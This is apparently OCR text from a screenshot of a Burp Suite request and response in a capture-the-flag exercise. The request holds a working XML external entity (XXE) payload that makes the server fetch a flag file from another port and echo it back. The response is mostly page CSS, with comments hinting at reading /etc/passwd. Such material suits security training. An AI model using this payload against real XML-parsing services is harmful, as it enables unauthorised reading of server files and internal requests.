 Request
Raw Params Headers Hex XML Hackvertor
POST /index.php HTTP/1.1
Host: 13.232.31.210:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://13.232.31.210:8002/flag111.php">]>
<users>
<user>&xxe;</user>
<pass>passssad</pass>
</users>
Response
Raw Headers Hex HTML Render
text-shadow: 0 0 1px #fff;
opacity: 0.8;
letter-spacing: 8px;
-webkit-transform: rotateY(0deg) translateZ(100px);
}
}
@keyframes anim {
0% {
text-shadow: 0 0 50px #fff;
letter-spacing: 80px;
opacity: 0;
-moz-transform: rotateY(-90deg);
}
50% {
text-shadow: 0 0 1px #fff;
opacity: 0.8;
-moz-transform: rotateY(0deg);
}
75% {
text-shadow: 0 0 1px #fff;
opacity: 0.8;
-moz-transform: rotateY(0deg) translateZ(60px);
}
100% {
text-shadow: 0 0 1px #fff;
opacity: 0.8;
letter-spacing: 8px;
-moz-transform: rotateY(0deg) translateZ(100px);
}
}
</style>
</head>
<body>
<!-- I loooooovveeeee XML -->
<!-- Don't let anyone read /etc/passwd -->
<h1>Welcome, your user is: <strong>kindly send the parameters...<!-- We will need cred
and pass --></strong></h1>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></sc
</body>